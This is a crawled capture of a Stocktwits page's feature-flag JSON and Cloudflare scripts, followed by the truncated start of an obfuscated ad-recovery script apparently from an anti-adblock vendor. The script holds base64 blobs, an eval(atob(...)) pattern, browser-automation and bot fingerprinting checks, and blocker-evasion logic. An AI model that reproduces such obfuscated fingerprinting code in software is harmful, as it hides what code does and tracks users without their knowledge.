top":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"id":4673590,"name":"statis crypto Watchlist","static":true,"symbols":[{"title":"Bitcoin","deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC"},{"title":"Ethereum","deeplink":"coins/ethereum","id":13016,"symbol":"ETH.X","symbol_display":"ETH"},{"id":15770,"symbol":"SOL.X","symbol_display":"SOL","title":"Solana","deeplink":"coins/solana"},{"id":13528,"symbol":"XRP.X","symbol_display":"XRP","title":"Ripple","deeplink":"coins/ripple"},{"symbol_display":"DOGE","title":"Dogecoin","deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X"},{"id":14054,"symbol":"ADA.X","symbol_display":"ADA","title":"Cardano","deeplink":"coins/cardano"}]},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"SOL.X":"what-price-will-solana-hit-before-2027","HOOD":"hood-quarterly-earnings-gaap-eps-02-10-2026-0pt63","GOOGL":"will-googl-reach-365-in-february","HOMEPAGE_RIGHT_RAIL":"will-the-fed-cutpausepause-in-the-next-three-decisions-decjanmar","OPEN":"will-open-reach-11-50-in-february","AMZN":"will-amzn-reach-268-in-february","GOOG":"will-googl-reach-365-in-february","AEN":false,"MSFT":"will-msft-reach-480-in-february","NVDA":"will-nvda-reach-208-in-february","SPY":"will-2-fed-rate-cuts-happen-in-2026","HOMEPAGE_AD_POSITION":"above","BTC.X":"will-bitcoin-outperform-gold-in-2026","SYMBOLS_DEFAULT":false,"META":"will-meta-reach-770-in-february","TSLA":"will-tesla-deliver-less-than-350000-vehicles-in-q1-2026","SYMBOL_AD_POSITION":"below","AAPL":"will-aapl-reach-272-in-february","MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","QQQ":"will-2-fed-rate-cuts-happen-in-2026","PLTR":"will-pltr-reach-174-in-february","SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","NFLX":"nflx-above-100-on-february-27-2026","COIN":"coin-quarterly-earnings-gaap-eps-02-12-2026-0pt61","ETH.X":"what-price-will-ethereum-hit-before-2027"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-spacexs-market-cap-be-greater-than-1t-at-market-close-on-ipo-day","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"static":true,"symbols":[{"symbol":"NIFTY50.NSE","title":"Nifty 50","id":13409},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"id":19623,"symbol":"TCS.NSE","title":"Tata Consultancy Services"},{"title":"Tata Motors Ltd.","id":19466,"symbol":"TATAMOTORS.NSE"},{"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd.","id":19599},{"symbol":"ITC.NSE","title":"ITC Ltd.","id":19608},{"title":"Bitcoin","id":11418,"symbol":"BTC.X"},{"id":19792,"symbol":"ADANIENT.NSE","title":"Adani Enterprises Ltd"},{"title":"Axis Bank Ltd","id":19584,"symbol":"AXISBANK.NSE"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}],"id":4673581,"name":"statis IN Watchlist"},"GROWTH-2626-US-unauthed-watchlist":{"symbols":[{"symbol":"SPY","symbol_display":"SPY","title":"SPDR S\u0026P 500 ETF","id":7271},{"title":"Invesco QQQ Trust Series 1","id":9581,"symbol":"QQQ","symbol_display":"QQQ"},{"deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin"},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol":"TSLA","symbol_display":"TSLA","title":"Tesla Inc","id":8660},{"symbol":"MSFT","symbol_display":"MSFT","title":"Microsoft Corporation","id":2735},{"symbol_display":"NVDA","title":"NVIDIA Corp","id":2925,"symbol":"NVDA"}],"id":4673580,"name":"statis US Watchlist","static":true},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":true,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"isSymbolPage":true,"symbolTab":"feed","userData":{"cfCountry":"US","isAuthenticated":false},"viewMode":"light"},"page":"/symbol/[symbol]/[[...tab]]","query":{"symbol":"handshake"},"buildId":"GrNsVgu5Rt5MG761ljyFQ","isFallback":false,"isExperimentalCompile":false,"dynamicIds":[87914,83793],"gssp":true,"scriptLoader":[]}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c810f7999b4f8ab',t:'MTc3MDExMjYwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c810f7999b4f8ab","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"38eaa22f27f4498d92e1a34e250ef4e2","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/stocktwits.com.js?hash=-1866409073
body_size: 173255
content:
// 
!function(){function a2D(t,e){const n=a2x();return(a2D=function(t,e){return n[t-=208]})(t,e)}function a2x(){const t=["fraudSensorParams","replace","[CMP Log] Skipped due to sampling","bind","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","compareByOriginalPositionsNoSource","HTMLSourceElement_src","upright|rotate-left|rotate-right","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","ad.doorigo.co.kr","onetag-sys.com","event_sample_ratio","pluginsArray",'"],[class*="',"height","CefSharp","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ClassSelector","forEachToken","contain|none|auto","capture","HTMLScriptElement","Element_closest","js-tag.zemanta.com","leave","sectionChange","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","getStorageUpdates","/negotiate/script-set-value","cap","flip-block||flip-inline||flip-start","_skipValidation","?as-revalidator=","apcnf","prev_scp","rotateX( [<angle>|<zero>] )","rotateZ( [<angle>|<zero>] )","application/json","HTMLVideoElement_poster","CSSMozDocumentRule","ybar","no-cache","[csstree-match] BREAK after ","port1","vmax","Window_name","HTMLAnchorElement_protocol","&url=","none|<angle>|[x|y|z|<number>{3}]&&<angle>","':' [before|after|first-line|first-letter]","N3k6eDIxOF1VI05DfW5XYU1Te0w=","columns","[<'animation-range-start'> <'animation-range-end'>?]#","scrollWidth","scorecardresearch.com","/pagead/drt/ui","async","script_onerror","logicieleducatif.fr","cover|contain|entry|exit|entry-crossing|exit-crossing","rotateY( [<angle>|<zero>] )","/f.min.js","ACK_INVISIBLE","[CMP Log] Status logged: is_cmp_blocked=","3rd-party xhr unexpected response","em5iZw==","/media/vpaid-display/iframe.html","https://static.criteo.net/js/ld/publishertag.prebid.js","sandbox","lookupTypeNonSC","elapsed_time_ms","updateCursors","apply","freeze","innerWidth","normal|<length>","naturalHeight","Analytics.event(","max","versions","__selenium_evaluate","[data-ad-name]","mmctsvc.com","shouldNegotiateAds","search","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<custom-ident>|<string>","none|always|column|page|spread","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","cqmax","country","selector","api.adiostech.com","quantumdex.io"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hbwrapper.com","keyval","getItem","hadron.ad.gt","auto|isolate","Element_getAttribute","videostep.com","eval(atob('","toUpperCase","normal|light|dark|<palette-identifier>","isEncodedId","getEntriesByType","isActive","139341","adshield","from","checkStructure","default|none","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","grippers|none","cdn.optimizely.com","HTMLVideoElement_src","petbook-magazine.com","<number-percentage>{1,4} fill?","tokenIndex","<'border-top-color'>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","akamaized.net","protectFetchInputSync shouldn't be called with ReadableStream","fields","api","redirect.frontend.weborama.fr","decorate","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=",'"><\/script>',"originalLine","opacity(0)","stndz-","; Secure","ats.rlcdn.com","ads.linkedin.com","Failed to detect bot: botd timeout","; Path=","HTMLIFrameElement_contentDocument","navigator.connection is undefined","IVT detection failed","pn.ybp.yahoo.com","FeatureFunction","blocking_ads","trim","lijit.com","Error","googlesyndication\\.com","auto|after","nodeType","smsonline.cloud","gamezop.com","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","_serializeMappings","lvw","monitoring","string-try-catch","appendScriptElementAsync","parse","cefsharp","pb_","ad01","getAttributeNames","Block","computerbild.de","eval","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","auto|loose|normal|strict|anywhere","Frame not visible","Combinator is expected","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","sourceMapURL could not be parsed","admanmedia.com","false|true","plugins","paint( <ident> , <declaration-value>? )","intersectionRect","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","error","limit_memory_filter","/cdn/adx/open/integration.html","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","allowInterstitial","block|inline|x|y","data-target","charAt","none|<position-area>","auto|stable&&both-edges?","ZndiaA==","transform","<blend-mode>#","localStorage","doubleclick\\.net","cmp_blocking_check","srcdoc",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","shouldRecover evaluation error:","adDiv","lookupType","alt","auto|both|start|end|maximum|clear","gw.geoedge.be","mode","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","releaseCursor","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","slotRequested",".workers.dev","from|to|<percentage>|<timeline-range-name> <percentage>","decodeUrl","banner-","6d29821e","margin-left","Css","SYN","nearest|up|down|to-zero","prod","Unsupported version: ","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","tokenize","__as_is_ready_state_change_loading","content-box|padding-box|border-box","<empty string>","smartadserver.com","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","onmessage","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Group","mozInnerScreenX","8573741755808484570000","getAdUnitPath","https://ap.lijit.com/rtb/bid","HTMLElement_innerText","el.quizlet.com","adshield-api",'{"type": "tag", "marshalled": "<html></html>"}',"History","api.reurl.co.kr","__as_new_xhr_data","cmd","childNodes","onClickAutoRecovery","reportToSentry","content|fixed","adtelligent.com","Semicolon or block is expected","sp_message_","728","rlcdn.com","body > div > span > div","__as_xhr_open_args","textContent","noopStr","timeout","errorTrace","navigator","insertList","CSSStyleDeclaration_setProperty","coachjs","springserve.com","result","<single-animation>#","91d63f52","<style-condition>|<style-feature>","import","cdn.iubenda.com","/adsid/integrator.js","pointer-events","https://consent.northantstelegraph.co.uk","input",'javascript:window["contents"]',"electron","   ","; SameSite=Lax","httponly","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","padding-box|content-box","MSG_ACK_VISIBLE","; Priority=Medium","normal|[light|dark|<custom-ident>]+&&only?","sepia( <number-percentage> )","<'max-block-size'>","allow-scripts","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","setIsTcfNeeded","try-catch","regexp-test","c204ZmtocndhOTR5MGV1cGoybnEx","<integer>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","aria-label","<color>","center|start|end|flex-start|flex-end","__as_ready_resolve","Condition","readyState","selenium","bad-string-token","<number>|left|center|right|leftwards|rightwards","cmVzZXJ2ZWQySW5wdXQ=","flat|preserve-3d","cmpStatus","RegExp_test","clickiocdn.com","checkAtruleName","/cgi-bin/PelicanC.dll","pub_300x250m","() => version","Blob","https://ib.adnxs.com/ut/v3/prebid","addType_","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","data-bypass-check-","combinator","applyTo","sendXHR","validate","https://css-load.com","<box>|border|text","<wq-name>","GeneralEnclosed","[common-ligatures|no-common-ligatures]","drop-shadow( <length>{2,3} <color>? )","<'padding-left'>{1,2}","normal|<feature-tag-value>#","EOF-token","ins.adsbygoogle","fastclick.net","invert(","MSG_SYN_URG","isNameCharCode","toArray","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<font-stretch-absolute>{1,2}","crsspxl.com","<string> [<integer>|on|off]?","Nth","adSlot","connection","Terminate - not apply","0|1","https://prebid.cootlogix.com/prebid/multi/","getRandomValues","__esModule","\\$&","brandmetrics.com",'link[rel="stylesheet"][href*="',"Token","getBidResponses","option priority is invalid","/dbm/ad","1nlsdkf","solid|double|dotted|dashed|wavy","HTMLSourceElement_srcset","khz","r2b2.cz","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","edge","<'margin-block-end'>","modifier"," undefined","_fa_","visualViewport","domain switched","chained|none","strict","not_blocking_ads","contents|none","[<predefined-rgb-params>|<xyz-params>]","CSSStyleDeclaration_cssText","nightmarejs","data-skip-protect-name","rhombusads.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<noscript>","; Expires=","clientWidth","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","Element_tagName","https://mp.4dex.io/prebid","; SameSite=None","Range","serif|sans-serif|cursive|fantasy|monospace","xg4ken.com","HTMLIFrameElement_src","StyleSheet","clip-path","okNetworkStatusCodes","additionalAdsBait","sourcesContent","syntaxStack","prependData","insert","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","parseString","languages","gpt-","this.href='https://paid.outbrain.com/network/redir","/detect/script-block/script-blocked-checker","<'top'>{1,4}","object","auto|never|always|<absolute-size>|<length>","adthrive-","normal|<percentage>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","redir","parseFromString","eWJmcQ==","HTMLTableCellElement","prototype","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","airtory.com","iframe message timeout: ","__sa_","auto|none|antialiased|subpixel-antialiased","http:","--\x3e","inventoryId","visibility","equals","wrap|none","workers.dev","pbxai.com","<length> <length>?","Terminate - not allowed running in iframe","scripts","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","BatteryManager","[<counter-name> <integer>?]+|none","<box>|margin-box","types","fxios/","createSingleNodeList",", height: ","URL","[block|inline|x|y]#","5ab43d8d","type","flat","XMLHttpRequest_responseXML","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( 